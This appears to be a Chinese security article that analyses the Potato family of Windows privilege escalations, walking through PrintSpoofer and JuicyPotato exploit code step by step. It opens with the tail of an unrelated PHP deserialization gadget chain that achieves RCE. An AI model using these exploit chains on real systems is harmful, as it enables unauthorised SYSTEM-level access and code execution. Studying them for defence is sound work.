$this->buffer=new DefaultGenerator('whatever');
$this->source="????";
}
}
}
namespace Codeception\Extension{
use Faker\DefaultGenerator;
use GuzzleHttp\Psr7\AppendStream;
class RunProcess{
protected $output;
private $processes = [];
public function __construct(){
$this->processes[]=new DefaultGenerator(new AppendStream());
$this->output=new DefaultGenerator('whatever');
}
}
}
namespace {
use Codeception\Extension\RunProcess;
echo base64_encode(serialize(new RunProcess()));
}
最后触发的是PumpStream::pump里的`call_user_func($this->source, $length);`
<?php
class PumpStream
{
...
private function pump($length)
{
var_dump("PumpStream::pump",$this,$length);
if ($this->source) {
do {
$data = call_user_func($this->source, $length);
if ($data === false || $data === null) {
$this->source = null;
return;
}
$this->buffer->write($data);
$length -= strlen($data);
} while ($length > 0);
}
}
}
看起来很美好,然而有个小问题,我们没法控制$length,只能控制$this->source,这就导致了我们能使用的函数受限,如何解决这一问题呢,这里就用到了我们之前提到的Closure,在题目中引入了这一类库,那么我们可以让$this->source为一个函数闭包,一个简化的示意代码如下
<?php
include("closure/autoload.php");
<?php
class Test{
public $source;
}
$func = function(){
$cmd = 'id';
system($cmd);
};
$raw = \Opis\Closure\serialize($func);
$t = new Test;
$t->source = unserialize($raw);
$exp = serialize($t);
$o = unserialize($exp);
call_user_func($o->source,9);
//Output:uid=1000(eki) gid=1000(eki) groups=1000(eki),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),1001(docker)
可以看到通过这个函数闭包,我们绕过了参数限制,实现了完整的RCE。
|
社区文章
|
本文结合POC源码,研究Potato家族本地提权细节
## Feature or vulnerability
该提权手法的前提是拥有`SeImpersonatePrivilege`或`SeAssignPrimaryTokenPrivilege`权限,以下用户拥有`SeImpersonatePrivilege`权限(而只有更高权限的账户比如SYSTEM才有`SeAssignPrimaryTokenPrivilege`权限):
* 本地管理员账户(不包括管理员组普通账户)和本地服务帐户
* 由SCM启动的服务
**P.s. 本机测试时即使在本地策略中授予管理员组普通用户`SeImpersonatePrivilege`特权,在cmd.exe中`whoami
/priv`也不显示该特权,且无法利用;而`SeAssignPrimaryTokenPrivilege`特权则可以正常授予普通用户**
Windows服务的登录账户
> 1. Local System( **NT AUTHORITY\System** )
> * It has the highest level of permissions on the local system.
> * If the client and the server are both in a domain, then the **Local
> System** account uses the PC account ( **hostname$** ) to login on the
> remote computer.
> * If the client or the server is not in a domain, then the **Local
> System** account uses **ANONYMOUS LOGON**.
> 2. Network Service( **NT AUTHORITY\Network Service** )
> * It has permissions as an unpriviledge normal user on the local system.
> * When accessing the network, it behaves the same as the **Local
> System** account.
> 3. Local Service( **NT AUTHORITY\Local Service** )
> * It has permissions as an unpriviledge normal user on the local system.
> * It always uses **ANONYMOUS LOGON** , whether a computer is in a domain
> or not.
>
也就是说该提权是
* Administrator -> SYSTEM
* Service -> SYSTEM
服务账户在Windows权限模型中本身就拥有很高的权限,所以微软不认为这是一个漏洞
但理论还得结合实际,实际渗透时是很有用的。常见场景下,拿到IIS的WebShell,或通过SQLi执行`xp_cmdshell`,此时手里的服务账户在进行操作时等同于是个低权限账户,而使用该提权手法可以直接获取SYSTEM权限
## SeImpersonate & SeAssignPrimaryToken Privilege
> if you have SeAssignPrimaryToken or SeImpersonatePrivilege, you are SYSTEM
Windows的token是描述安全上下文的对象,用户登录系统后就会生成token,创建新进程或新线程时这个token会被不断拷贝
Token成员:
用户账户的(SID)
用户所属的组的SID
用于标识当前登陆会话的登陆SID
用户或用户组所拥有的权限列表
所有者SID
所有者组的SID
访问控制列表
访问令牌的来源
主令牌/模拟令牌
限制SID的可选列表
模拟等级:
Anonymous: server无法模拟或识别client
Identification: 可识别client的身份和特权,不能模拟
Impersonation: 可在本地系统模拟
Delegation: 可在远程系统上模拟
C:\WINDOWS\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== =========================================== =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
`CreateProcessWithTokenW`签名
WINADVAPI
_Must_inspect_result_ BOOL
WINAPI
CreateProcessWithTokenW(
_In_ HANDLE hToken,
_In_ DWORD dwLogonFlags,
_In_opt_ LPCWSTR lpApplicationName,
_Inout_opt_ LPWSTR lpCommandLine,
_In_ DWORD dwCreationFlags,
_In_opt_ LPVOID lpEnvironment,
_In_opt_ LPCWSTR lpCurrentDirectory,
_In_ LPSTARTUPINFOW lpStartupInfo,
_Out_ LPPROCESS_INFORMATION lpProcessInformation
);
当用户具有`SeImpersonatePrivilege`特权,则可以调用`CreateProcessWithTokenW`以某个Token的权限启动新进程
`CreateProcessAsUserW`签名
WINADVAPI
BOOL
WINAPI
CreateProcessAsUserW(
_In_opt_ HANDLE hToken,
_In_opt_ LPCWSTR lpApplicationName,
_Inout_opt_ LPWSTR lpCommandLine,
_In_opt_ LPSECURITY_ATTRIBUTES lpProcessAttributes,
_In_opt_ LPSECURITY_ATTRIBUTES lpThreadAttributes,
_In_ BOOL bInheritHandles,
_In_ DWORD dwCreationFlags,
_In_opt_ LPVOID lpEnvironment,
_In_opt_ LPCWSTR lpCurrentDirectory,
_In_ LPSTARTUPINFOW lpStartupInfo,
_Out_ LPPROCESS_INFORMATION lpProcessInformation
);
当用户具有`SeAssignPrimaryTokenPrivilege`特权,则可以调用`CreateProcessAsUserW`以hToken权限启动新进程
为什么会有一系列`Impersonate`函数,微软本意是让高权限服务端可以模拟低权限客户端来执行操作以提高安全性,但被攻击者反向使用了
## How to get a high-privilege token
Potato家族使用了一系列的手段
### Origin Potato
repo: <https://github.com/foxglovesec/Potato>
最初的Potato是WPAD或LLMNR/NBNS投毒(细节部分还需要使用DNS
exhaust的手段来使DNS解析失败从而走广播LLMNR/NBNS),让某些高权限系统服务请求自己监听的端口,并要求NTLM认证,然后relay到本地的SMB
listener
这个提权其实跟今天要讲的关系不大,因为它本质是个跨协议(HTTP -> SMB)的reflection NTLM relay
一方面relay攻击对有SMB签名的系统无效,且之后微软通过在lsass中缓存来缓解relay回自身的攻击
### RottenPotato & JuicyPotato
repo: <https://github.com/ohpe/juicy-potato>
这两种不同于初始的Potato,它是通过DCOM call来使服务向攻击者监听的端口发起连接并进行NTLM认证
Rotten Potato和Juicy Potato几乎是同样的原理,后者在前者的基础上完善,所以后文细节部分就以JuicyPotato来讲
> When a DCOM object is passed to an out of process COM server the object
> reference is marshalled in an OBJREF stream. For marshal-by-reference this
> results in an OBJREF_STANDARD stream being generated which provides enough
> information to the server to locate the original object and bind to it.
> Along with the identity for the object is a list of RPC binding strings
> (containing a TowerId and a string). This can be abused to connect to an
> arbitrary TCP port when an unmarshal occurs by specifying the tower as
> NCACN_IP_TCP and a string in the form “host[port]”. When the object resolver
> tries to bind the RPC port it will make a TCP connection to the specified
> address and if needed will try and do authentication based on the security
> bindings.
>
> If we specify the NTLM authentication service in the bindings then the
> authentication will use basic NTLM. We just need to get a privileged COM
> service to unmarshal the object, we could do this on a per-service basis by
> finding an appropriate DCOM call which takes an object, however we can do it
> generically by abusing the activation service which takes a marshalled
> IStorage object and do it against any system service (such as BITS).
从project-zero扒来的图
JuicyPotato通过传递BITS的CLSID和IStorage对象实例给`CoGetInstanceFromIStorage`函数,使rpcss激活BITS服务,随后rpcss的DCOM
OXID resolver会解析序列化数据中的[OBJREF](https://msdn.microsoft.com/en-us/library/cc226828.aspx)拿到DUALSTRINGARRAY字段,该字段指定了`host[port]`格式的location,绑定对象时会向其中的`host[port]`发起DCE/RPC(Distributed
Computing Environment)请求。这个`host[port]`由攻击者监听的,如果攻击者要求NTLM身份验证,高权限服务就会发送net-NTLM进行认证
看到这里是不是觉得好像和Potato差不多,依然是NTLM
relay的套路,只是换了种让高权限服务请求我们的方式。其实JuicyPotato后面的操作也不同,它拿到net-NTLM后会通过SSPI的`AcceptSecurityContext`函数进行本地NTLM协商,最终拿到一个高权限的impersonation级别token,然后通过`CreateProcessWithTokenW`来启动新进程
另外,我们知道NTLM是个嵌入协议,DCOM调用发送的是DCE/RPC协议。我们只需要处理内部的NTLM
SSP部分,所以该POC在本地NTLM协商的同时还会同时relay到本机的RPC
135端口来获取当前系统合法的RPC报文,后面的过程就只需要替换RPC报文中的NTLM SSP部分即可
DCOM协议文档:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/4a893f3d-bd29-48cd-9f43-d9777a4415b0>
### PrintSpoofer (or PipePotato or BadPotato)
你问我它为啥有三个名字?最初公开POC的老外叫它`PrintSpoofer`,之后360的paper叫它`PipePotato`,然后GitHub一个国人的POC又叫它`BadPotato`。尊重第一个公开POC的作者,后文叫它`PrintSpoofer`
该POC是2020.5公开的,它是通过Windows named pipe的一个API:
`ImpersonateNamedPipeClient`来模拟高权限客户端的token(还有类似的`ImpersonatedLoggedOnUser`,`RpcImpersonateClient`函数),调用该函数后会更改当前线程的安全上下文(其实已经不是什么新技术了)
> The **ImpersonateNamedPipeClient** function allows the server end of a named
> pipe to impersonate the client end. When this function is called, the named-> pipe file system changes the thread of the calling
> [process](https://docs.microsoft.com/en-us/windows/win32/SecGloss/p-gly) to
> start impersonating the [security context](https://docs.microsoft.com/en-> us/windows/win32/SecGloss/s-gly) of the last message read from the pipe.
> Only the server end of the pipe can call this function.
这个POC有趣的地方在于,它利用了打印机组件路径检查的BUG,使SYSTEM权限服务能连接到攻击者创建的named pipe
`spoolsv.exe`服务有一个公开的RPC服务,里面有以下函数
DWORD RpcRemoteFindFirstPrinterChangeNotificationEx(
/* [in] */ PRINTER_HANDLE hPrinter,
/* [in] */ DWORD fdwFlags,
/* [in] */ DWORD fdwOptions,
/* [unique][string][in] */ wchar_t *pszLocalMachine,
/* [in] */ DWORD dwPrinterLocal,
/* [unique][in] */ RPC_V2_NOTIFY_OPTIONS *pOptions)
`pszLocalMachine`参数需要传递UNC路径,传递`\\127.0.0.1`时,服务器会访问`\\127.0.0.1\pipe\spoolss`,但这个管道已经被系统注册了,如果我们传递`\\127.0.0.1\pipe`则因为路径检查而报错
但当传递`\\127.0.0.1/pipe/foo`时,校验路径时会认为`127.0.0.1/pipe/foo`是主机名,随后在连接named
pipe时会对参数做标准化,将`/`转化为`\`,于是就会连接`\\127.0.0.1\pipe\foo\pipe\spoolss`,攻击者就可以注册这个named
pipe从而窃取client的token
* * *
这个POC启动新进程是使用`CreateProcessAsUser`而不是`CreateProcessWithToken`
作者使用`AsUser`而不是`WithToken`的原因和我猜的一样,用`CreateProcessAsUserW`是为了能在当前console执行,做到interactive。我测试时就发现了传递给`CreateProcessWithToken`的`lpEnvironment`参数似乎被忽略了,永远会启动新console,作者在issue里说这是个bug
只有前面调用`ImpersonateNamedPipeClient`时需要`SeImpersonatePrivilege`特权,调用成功线程切换到SYSTEM安全上下文,此时调用`CreateProcessAsUserW`时caller和authticator是相同的,就不需要`SeAssignPrimaryTokenPrivilege`权限
理论是这样,但实际上我在Windows Server 2012
r2的DC上测试时,域内LocalSystem登录账户是`hostname$`,该账户没有`SeAssignPrimaryTokenPrivilege`,EXP返回1314
error(提给作者的issue: <https://github.com/itm4n/PrintSpoofer/issues/1)>
之后作者增加了一层check,当`CreateProcessAsUser`失败后会fallback回`CreateProcessWithToken`,不过`CreateProcessWithToken`无法做到interactive
### RoguePotato
repo: <https://github.com/antonioCoco/RoguePotato>
这个也是利用了命名管道
微软修补后,高版本Windows
DCOM解析器不允许OBJREF中的DUALSTRINGARRAY字段指定端口号。为了绕过这个限制并能做本地令牌协商,作者在一台远程主机上的135端口做流量转发,将其转回受害者本机端口,并写了一个恶意RPC
OXID解析器
> RPC支持的协议
>
> <https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/472083a9-56f1-4d81-a208-d18aef68c101>
>
> RPC transport | RPC protocol sequence string
> ---|---
> SMB | ncacn_np (see section [2.1.1.2](https://docs.microsoft.com/en-> us/openspecs/windows_protocols/ms-> rpce/7063c7bd-b48b-42e7-9154-3c2ec4113c0d))
> TCP/IP (both IPv4 and IPv6) | ncacn_ip_tcp (see section
> [2.1.1.1](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/95fbfb56-d67a-47df-900c-e263d6031f22))
> UDP | ncadg_ip_udp (see section [2.1.2.1](https://docs.microsoft.com/en-> us/openspecs/windows_protocols/ms-> rpce/f3c9d073-1563-4d47-861a-14023ec4990e))
> SPX | ncacn_spx (see section [2.1.1.3](https://docs.microsoft.com/en-> us/openspecs/windows_protocols/ms-> rpce/c3d5e5db-29a5-48b1-943a-b980c32a405c))
> IPX | ncadg_ipx (see section [2.1.2.2](https://docs.microsoft.com/en-> us/openspecs/windows_protocols/ms-> rpce/b48e594e-4af5-45a4-9742-5403cce18aef))
> NetBIOS over IPX | ncacn_nb_ipx (see section
> [2.1.1.4](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/6037c78a-e132-422b-b902-14377a964c2b))
> NetBIOS over TCP | ncacn_nb_tcp (see section
> [2.1.1.5](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/f50c8f33-9f1c-4761-aea8-10f6754c747b))
> NetBIOS over NetBEUI | ncacn_nb_nb (see section
> [2.1.1.6](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/f5f3fef2-cfdf-4e61-96a7-5a283784042c))
> AppleTalk | ncacn_at_dsp (see section
> [2.1.1.7](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/54fcafab-410d-4c2e-a269-c0297b3e236b))
> RPC over HTTP | ncacn_http (see section
> [2.1.1.8](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-> rpce/fb1a1d67-0180-429c-a059-6a95e71f9ce5))
但作者实践过程中发现ncacn_ip_tcp返回的是识别令牌,之后受到PrintSpoofer启发,使用`ncacn_np:localhost/pipe/roguepotato[\pipe\epmapper]`让RPCSS连接
不出网的情况下就只能在内网打下一台,相比之下有些局限
作者paper:<https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/>
### SweetPotato
repo: <https://github.com/CCob/SweetPotato>
COM/WinRM/Spoolsv的集合版,也就是Juicy/PrintSpoofer
WinRM的方法是作者文章<https://decoder.cloud/2019/12/06/we-thought-they-were-potatoes-but-they-were-beans/中提到的,当WinRM在当前系统未启用时,攻击者监听本机5985端口,BITS服务会向WinRM>
5985发起NTLM认证
## Details
我希望掌握POC的细节,所以会结合代码分析`PrintSpoofer`和`JuicyPotato`内部的:
* `CreateProcessWithTokenW` & `CreateProcessAsUserW`
* Named pipe `ImpersonateNamedPipeClient`
* 触发DCOM call -- `CoGetInstanceFromIStorage`
* SSPI本地NTLM协商 -- `AcceptSecurityContext`
为了突出重点,后面代码会删除错误处理,参数处理等,只保留骨干
### PrintSpoofer
主函数中的流程非常清晰
// 探测是否存在SeImpersonatePrivilege,并enable
CheckAndEnablePrivilege(NULL, SE_IMPERSONATE_NAME);
// 生成随机UUID作pipe name
GenerateRandomPipeName(&pwszPipeName);
// 创建named pipe
// 这个管道是异步的(OVERLAPPED I/O),
// 因为内部调用CreateNamedPipe创建时设置了FILE_FLAG_OVERLAPPED
hSpoolPipe = CreateSpoolNamedPipe(pwszPipeName);
// 调用named pipe server的ConnectNamedPipe等待client连接
// 创建event并返回,后面用来做同步(异步回调)
hSpoolPipeEvent = ConnectSpoolNamedPipe(hSpoolPipe);
// 创建新线程,调用RpcOpenPrinter连接named pipe
hSpoolTriggerThread = TriggerNamedPipeConnection(pwszPipeName);
// 等待spoolsv连接
dwWait = WaitForSingleObject(hSpoolPipeEvent, 5000);
// ImpersonateNamedPipeClient + CreateProcessAsUserW
GetSystem(hSpoolPipe);
#### CheckAndEnablePrivilege
`CheckAndEnablePrivilege`中首先获取当前进程token
调用了两次`GetTokenInformation`,这是win32api编程的惯例,第一次传递的LPVOID为NULL,此时会返回`ERROR_INSUFFICIENT_BUFFER`,函数会将所需的buffer大小写入`ReturnLength`参数指向的地址(`&dwTokenPrivilegesSize`),这样就可以获知所需的buffer大小并动态分配了
OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY | TOKEN_ADJUST_PRIVILEGES, &hToken);
if (!GetTokenInformation(hToken, TokenPrivileges, NULL, dwTokenPrivilegesSize, &dwTokenPrivilegesSize)) {
if (GetLastError() != ERROR_INSUFFICIENT_BUFFER) {
wprintf(L"GetTokenInformation() failed. Error: %d\n", GetLastError());
goto cleanup;
}
}
pTokenPrivileges = (PTOKEN_PRIVILEGES)malloc(dwTokenPrivilegesSize);
if (!pTokenPrivileges)
goto cleanup;
if (!GetTokenInformation(hToken, TokenPrivileges, pTokenPrivileges, dwTokenPrivilegesSize, &dwTokenPrivilegesSize)) {
wprintf(L"GetTokenInformation() failed. Error: %d\n", GetLastError());
goto cleanup;
}
后面遍历了token的所有privilege并查询所需的是否存在,查询到后会调用`AdjustTokenPrivileges`启用
AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), (PTOKEN_PRIVILEGES)NULL, (PDWORD)NULL);
#### CreateSpoolNamedPipe
`CreateSpoolNamedPipe`创建命名管道,先创建了安全描述符,设置允许任何客户端访问
InitializeSecurityDescriptor(&sd, SECURITY_DESCRIPTOR_REVISION);
ConvertStringSecurityDescriptorToSecurityDescriptor(L"D:(A;OICI;GA;;;WD)", SDDL_REVISION_1, &((&sa)->lpSecurityDescriptor), NULL);
后面创建named pipe时设置了`FILE_FLAG_OVERLAPPED`,也就是Windows中OVERLAPPED I/O的概念
为什么是OVERLAPPED,它的意思是CPU操作和I/O操作可以重叠,其实也就是异步I/O。这个模型是对每个I/O操作创建一个新线程,性能较差,所以Windows后面有了IOCP
StringCchPrintf(pwszPipeFullname, MAX_PATH, L"\\\\.\\pipe\\%ws\\pipe\\spoolss", pwszPipeName);
hPipe = CreateNamedPipe(pwszPipeFullname, PIPE_ACCESS_DUPLEX | FILE_FLAG_OVERLAPPED, PIPE_TYPE_BYTE | PIPE_WAIT, 10, 2048, 2048, 0, &sa);
`CreateNamedPipe`的签名
WINBASEAPI
HANDLE
WINAPI
CreateNamedPipeW(
_In_ LPCWSTR lpName,
_In_ DWORD dwOpenMode,
_In_ DWORD dwPipeMode,
_In_ DWORD nMaxInstances,
_In_ DWORD nOutBufferSize,
_In_ DWORD nInBufferSize,
_In_ DWORD nDefaultTimeOut,
_In_opt_ LPSECURITY_ATTRIBUTES lpSecurityAttributes
);
`ConnectSpoolNamedPipe`启动了named pipe
server的accept,创建event并传递。正常情况下`ConnectNamedPipe`是个阻塞操作,但前文设置了OVERLAPPED
I/O,故会直接返回,操作是否完成直接查询event即可
OVERLAPPED ol = { 0 };
hPipeEvent = CreateEvent(NULL, TRUE, FALSE, NULL);
ol.hEvent = hPipeEvent;
ConnectNamedPipe(hPipe, &ol)
#### TriggerNamedPipeConnection
`TriggerNamedPipeConnection`创建新线程,调用`RpcRemoteFindFirstPrinterChangeNotificationEx`连接named
pipe
CreateThread(NULL, 0, TriggerNamedPipeConnectionThread, pwszPipeName, 0, &dwThreadId);
// TriggerNamedPipeConnectionThread
StringCchPrintf(pwszTargetServer, MAX_PATH, L"\\\\%ws", pwszComputerName);
StringCchPrintf(pwszCaptureServer, MAX_PATH, L"\\\\%ws/pipe/%ws", pwszComputerName, pwszPipeName);
RpcTryExcept
{
if (RpcOpenPrinter(pwszTargetServer, &hPrinter, NULL, &devmodeContainer, 0) == RPC_S_OK)
{
RpcRemoteFindFirstPrinterChangeNotificationEx(hPrinter, PRINTER_CHANGE_ADD_JOB, 0, pwszCaptureServer, 0, NULL);
RpcClosePrinter(&hPrinter);
}
}
RpcExcept(EXCEPTION_EXECUTE_HANDLER);
{
// Expect RPC_S_SERVER_UNAVAILABLE
}
RpcEndExcept;
接着等待5s,然后调用`GetSystem`
#### ImpersonateNamedPipeClient
`GetSystem`中
首先调用`ImpersonateNamedPipeClient`,调用成功后当前 **线程** 的安全上下文切换为client token的安全上下文
ImpersonateNamedPipeClient(hPipe);
注意切换的是线程的上下文,所以这里调用`CreateProcess`还是用原进程的上下文
> CreateProcessA function
>
> Creates a new process and its primary thread. The new process runs in the
> security context of the calling process.
>
> If the calling process is impersonating another user, the new process uses
> the token for the calling process, not the impersonation token. To run the
> new process in the security context of the user represented by the
> impersonation token, use the
> [CreateProcessAsUser](https://docs.microsoft.com/windows/desktop/api/processthreadsapi/nf-> processthreadsapi-createprocessasusera) or
> [CreateProcessWithLogonW](https://docs.microsoft.com/windows/desktop/api/winbase/nf-> winbase-createprocesswithlogonw) function.
接着获取当前线程安全上下文的令牌
OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, FALSE, &hSystemToken);
#### DuplicateTokenEx
复制一个新的,使用了`DuplicateTokenEx`创建primary令牌,如果是`DuplicateToken`的话只能创建impersonation令牌,后面就不能调用`CreateProcessAsUser`了
为什么要复制令牌,一方面是需要primary令牌,另一方面`CreateProcessXXX`的第一个入参必须有以下权限`TOKEN_QUERY,
TOKEN_DUPLICATE, TOKEN_ASSIGN_PRIMARY`,通过`DuplicateToken`直接赋予复制的令牌`ALL_ACCESS`
DuplicateTokenEx(hSystemToken, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &hSystemTokenDup);
如果通过CLI传递了sessionID的话,就在指定的session中开启新进程,高版本Windows中通过`qwinsta`查看
if (g_dwSessionId)
SetTokenInformation(hSystemTokenDup, TokenSessionId, &g_dwSessionId, sizeof(DWORD));
下面这一段做了一些创建新进程的细节配置,删掉也能执行
`WinSta0\\Default`是交互window station唯一的名字
dwCreationFlags = CREATE_UNICODE_ENVIRONMENT;
dwCreationFlags |= g_bInteractWithConsole ? 0 : CREATE_NEW_CONSOLE;
GetSystemDirectory(pwszCurrentDirectory, MAX_PATH);
CreateEnvironmentBlock(&lpEnvironment, hSystemTokenDup, FALSE);
STARTUPINFO si = { 0 };
si.cb = sizeof(STARTUPINFO);
si.lpDesktop = const_cast<wchar_t*>(L"WinSta0\\Default");
#### CreateProcessAsUserW & CreateProcessWithTokenW
最后调用`CreateProcessAsUserW`启动新进程
CreateProcessAsUserW(hSystemTokenDup, NULL, g_pwszCommandLine, NULL, NULL, g_bInteractWithConsole, dwCreationFlags, lpEnvironment, pwszCurrentDirectory, &si, &pi);
调用`CreateWithTokenW`也是一样
CreateProcessWithTokenW(hSystemTokenDup, 0, NULL, g_pwszCommandLine, dwCreationFlags, lpEnvironment, pwszCurrentDirectory, &si, &pi)
配置项一下几个必填,`CreateProcessWithTokenW`必定会启动新console,在某些操作时非常不方便,解决的话只能创建父子进程间的匿名管道接收输出(比如T00ls上WebShell版JuicyPotato就是这个原理)
CreateProcessAsUserW(hSystemTokenDup, NULL, g_pwszCommandLine, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
CreateProcessWithTokenW(hSystemTokenDup, 0, NULL, g_pwszCommandLine, 0, NULL, NULL, &si, &pi);
### JuicyPotato
JuicyPotato的流程相对更复杂
PotatoAPI* test = new PotatoAPI();
// 创建新线程监听,处理COM service的NTLM认证过程
test->startCOMListenerThread();
// 创建新线程同时中继到RPC
test->startRPCConnectionThread();
test->triggerDCOM();
// 获取当前进程token
OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &hToken);
// enable privilege
EnablePriv(hToken, SE_IMPERSONATE_NAME);
EnablePriv(hToken, SE_ASSIGNPRIMARYTOKEN_NAME);
// 通过SecurityContext获取access token
QuerySecurityContextToken(test->negotiator->phContext, &elevated_token);
// 复制token
DuplicateTokenEx(
elevated_token,
TOKEN_ALL_ACCESS,
NULL,
SecurityImpersonation,
TokenPrimary,
&duped_token);
if (*processtype == 't' || *processtype == '*')
CreateProcessWithTokenW(duped_token, 0, processname, processargs, 0, NULL, NULL, &si, &pi);
if (*processtype == 'u' || *processtype == '*')
CreateProcessAsUserW(duped_token, processname, command, nullptr, nullptr, FALSE, 0, nullptr, L"C:\\", &si, &pi);
#### PotatoAPI类定义
class PotatoAPI {
private:
BlockingQueue<char*>* comSendQ;
BlockingQueue<char*>* rpcSendQ;
static DWORD WINAPI staticStartRPCConnection(void * Param);
static DWORD WINAPI staticStartCOMListener(void * Param);
static int newConnection;
int processNtlmBytes(char* bytes, int len);
int findNTLMBytes(char * bytes, int len);
public:
PotatoAPI(void);
int startRPCConnection(void);
DWORD startRPCConnectionThread();
DWORD startCOMListenerThread();
int startCOMListener(void);
int triggerDCOM();
LocalNegotiator *negotiator;
SOCKET ListenSocket = INVALID_SOCKET;
SOCKET ClientSocket = INVALID_SOCKET;
SOCKET ConnectSocket = INVALID_SOCKET;
};
#### startCOMListener
开启新线程监听COM server端口,默认随机
WinSock编程, 设置了端口复用,然后bind and listen;用select做多路复用
WSAStartup(MAKEWORD(2, 2), &wsaData);
struct addrinfo hints;
hints.ai_family = AF_INET;
hints.ai_socktype = SOCK_STREAM;
hints.ai_protocol = IPPROTO_TCP;
hints.ai_flags = AI_PASSIVE;
getaddrinfo(NULL, dcom_port, &hints, &result);
ListenSocket = socket(result->ai_family, result->ai_socktype, result->ai_protocol);
setsockopt(ListenSocket, SOL_SOCKET, SO_REUSEADDR, (char *)&optval, sizeof(optval));
bind(ListenSocket, result->ai_addr, (int)result->ai_addrlen);
listen(ListenSocket, SOMAXCONN);
select(ListenSocket + 1, &fds, NULL, NULL, &timeout);
if (FD_ISSET(ListenSocket, &fds))
ClientSocket = accept(ListenSocket, NULL, NULL);
accept到client后做NTLM认证,常规的循环recv结构
先调用`processNtlmBytes`做本地协商
iResult = recv(ClientSocket, recvbuf, recvbuflen, 0);
// 处理NTLM type1 ~ type3
processNtlmBytes(recvbuf, iResult);
`processNtlmBytes`中调用`findNTLMBytes`找到RPC报文中NTLMSPP header的起始偏移(就是一个直白的子串匹配)
然后调用negotiator成员handle NTLM message,后文详细讲
switch (messageType) {
case 1:
//NTLM type 1 message
negotiator->handleType1(bytes + ntlmLoc, len - ntlmLoc);
break;
case 2:
//NTLM type 2 message
negotiator->handleType2(bytes + ntlmLoc, len - ntlmLoc);
break;
case 3:
//NTLM type 3 message
negotiator->handleType3(bytes + ntlmLoc, len - ntlmLoc);
break;
default:
...
}
接下来是中继过程,需要将COM service发来的数据中继到RPC端口
连接RPC的socket在`startRPCConnection`操作,两个线程间用了两个send queue通讯,所以这里将对RPC
socket的`send/recv`转化为`push(rpcSendQ)/pop(comSendQ)`
发送后阻塞等待接收RPC响应报文
rpcSendQ->push((char*)&iResult);
rpcSendQ->push(recvbuf);
int* len = (int*)comSendQ->wait_pop();
sendbuf = comSendQ->wait_pop();
依旧接收到后处理NTLM认证,一般来说这里是type2。处理完后回发给client
processNtlmBytes(sendbuf, *len);
iSendResult = send(ClientSocket, sendbuf, *len, 0);
结束一轮循环,这里的细节作者给了注释
//Sometimes Windows likes to open a new connection instead of using the current one
//Allow for this by waiting for 1s and replacing the ClientSocket if a new connection is incoming
newConnection = checkForNewConnection(&ListenSocket, &ClientSocket);
#### startRPCConnection
开启新线程来连接本机RPC 135PORT
ConnectSocket = socket(ptr->ai_family, ptr->ai_socktype, ptr->ai_protocol);
connect(ConnectSocket, ptr->ai_addr, (int)ptr->ai_addrlen);
这个线程就单纯做了COM service到RPC的中继转发
rpcSendQ->wait_pop();
sendbuf = rpcSendQ->wait_pop();
send(ConnectSocket, sendbuf, *len, 0);
recv(ConnectSocket, recvbuf, recvbuflen, 0);
#### triggerDCOM & IStorageTrigger
// 在当前线程初始化COM库,并将并发模型标识为单线程
CoInitialize(nullptr);
// 创建复合文件存储对象,该对象实现了IStorage接口
CreateILockBytesOnHGlobal(NULL, true, &lb);
StgCreateDocfileOnILockBytes(lb, STGM_CREATE | STGM_READWRITE | STGM_SHARE_EXCLUSIVE, 0, &stg);
IStorage接口的定义,文件内的层次存储结构,storage相当于directory,stream相当于file
> The **IStorage** interface supports the creation and management of
> structured storage objects. Structured storage allows hierarchical storage
> of information within a single file, and is often referred to as "a file
> system within a file". Elements of a structured storage object are storages
> and streams. Storages are analogous to directories, and streams are
> analogous to files. Within a structured storage there will be a primary
> storage object that may contain substorages, possibly nested, and streams.
> Storages provide the structure of the object, and streams contain the data,
> which is manipulated through the
> [IStream](https://docs.microsoft.com/windows/desktop/api/objidl/nn-objidl-> istream) interface.
>
> The **IStorage** interface provides methods for creating and managing the
> root storage object, child storage objects, and stream objects. These
> methods can create, open, enumerate, move, copy, rename, or delete the
> elements in the storage object.
接着new一个IStorageTrigger对象,该对象把stg包装了一层,实现了IStorage和IMarshal接口
IStorageTrigger* t = new IStorageTrigger(stg);
重点看`IStorageTrigger::MarshalInterface`,该方法返回序列化后的数据,此处写入RPC绑定字符串,来使COM
Service连接我们COM Server
这一串操作是在把ascii字符串转成UTF16并计算转换后长度,我寻思为啥不用`MultiByteToWideChar`
unsigned short str_bindlen = ((strlen(ipaddr) + port_len + 2) * 2) + 6;
unsigned short total_length = (str_bindlen + sec_len) / 2;
unsigned char sec_offset = str_bindlen / 2;
port_len = port_len * 2;
byte *dataip;
int len = strlen(ipaddr) * 2;
dataip = (byte *)malloc(len);
for (int i = 0; i < len; i++) {
if (i % 2)
dataip[i] = *ipaddr++;
else
dataip[i] = 0;
}
byte *data_3;
data_3 = (byte *)malloc((port_len));
byte *strport = (byte *)&dcom_port[0];
for (int i = 0; i < (port_len); i++) {
if (i % 2)
data_3[i] = *strport++;
else
data_3[i] = 0;
}
后面就是生成序列化数据,并调用入参IStream的Write方法写入,IStorage序列化细节我就不细究了
回到`triggerDCOM`函数,调用`CoGetInstanceFromIStorage`加载BITS对象,将激活BITS服务器并序列化`IStorageTrigger`对象传递,内部的OXID
resolver会连接指定的RPC绑定地址,并进行NTLM认证
CLSID clsid;
CLSIDFromString(olestr, &clsid);
CLSID tmp;
//IUnknown IID
